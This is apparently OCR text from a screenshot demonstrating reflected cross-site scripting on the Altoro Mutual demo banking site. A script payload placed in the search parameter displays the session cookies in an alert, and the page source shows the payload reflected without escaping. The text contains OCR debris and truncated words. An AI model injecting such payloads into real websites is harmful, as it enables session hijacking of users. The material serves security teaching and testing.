 earch.aspx?txtSearch=<script>alert(document.cookie)</script>
G Google
Sign In | Contact Us | Feedback | Search Go
AltoroMutual
DEMO
SITE
ONLY
ONLINE BANKING LOGIN PERSONAL SMALL BUSINESS INSIDE ALTORO MUTUAL
PERSONAL
• Deposit Product
• Checking
• Loan Products
• Cards
• Investments &
Insurance
• Other Services
SMALL BUSINESS
• Deposit Products
• Lending Services
• Cards
• Insurance
• Retirement
• Other Services
INSIDE ALTORO MUTU
• About Us
• Contact Us
• Locations
• Investor Relations
• Press Room
• Careers
Search Results
The page at http://www.testfire.net says:
ASP.NET_SessionId=trohgq450cpi5r45rr2pl1fg; amSessionId=1824418181
OK
HTML code:
<p>No results were found for the query:<br /><br />
<span id="_ctl0__ctl0_Content_Main_lblSearch"><script>alert(document.cookie)</script></spa
Privacy Policy | Security Statement | © 2007 Altoro Mutual, Inc.
Find: